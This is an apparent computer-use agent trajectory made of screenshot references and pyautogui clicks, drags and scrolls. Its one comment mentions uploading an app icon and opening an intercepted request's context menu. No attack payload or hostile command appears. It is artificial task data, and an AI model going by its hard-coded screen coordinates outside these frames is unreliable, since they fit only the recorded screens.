
# - Upload 512.png as the new app icon and open the intercepted request's context menu
pyautogui.click(659, 877)

pyautogui.moveTo(697, 367); pyautogui.dragTo(1060, 405)
pyautogui.scroll(-3, 784, 718)
pyautogui.scroll(-15, 1167, 729)

pyautogui.scroll(-2, 1121, 859)

pyautogui.click(1028, 593)

pyautogui.click(1604, 928)
pyautogui.hotkey('alt', 'Tab')
